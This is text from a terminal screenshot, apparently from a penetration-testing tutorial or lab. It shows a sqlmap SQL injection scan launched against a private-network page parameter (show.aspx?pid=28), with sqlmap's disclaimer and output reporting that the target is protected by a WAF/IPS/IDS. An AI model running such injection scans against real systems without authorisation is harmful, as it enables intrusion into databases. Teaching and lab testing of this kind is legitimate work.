 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
Miscellaneous:
--sqlmap-shell Prompt for an interactive sqlmap shell
--wizard Simple wizard interface for beginner users
[!] to see full list of options run with '-hh'
root@kali:~# sqlmap -u 172.16.8.100/show.aspx?pid=28
{1.0-dev-nongit-20180123}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 00:51:23
[00:51:23] [INFO] testing connection to the target URL
[00:51:23] [INFO] heuristics detected web page charset 'ISO-8859-2'
[00:51:23] [CRITICAL] heuristics detected that the target is protected by some k
ind of WAF/IPS/IDS
do you want sqlmap to try to detect backend WAF/IPS/IDS? [y/N]